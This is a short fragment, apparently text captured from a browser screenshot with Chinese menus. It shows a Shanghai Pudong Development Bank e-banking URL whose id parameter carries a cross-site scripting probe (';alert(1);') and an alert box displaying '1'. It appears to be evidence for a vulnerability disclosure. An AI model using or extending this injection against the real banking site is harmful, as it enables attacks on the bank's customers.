 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
外网新闻
ebank.spdb.com.cn/net/gb/www/perLogoURL.jsp?id=';alert(1);' 百度
1
确定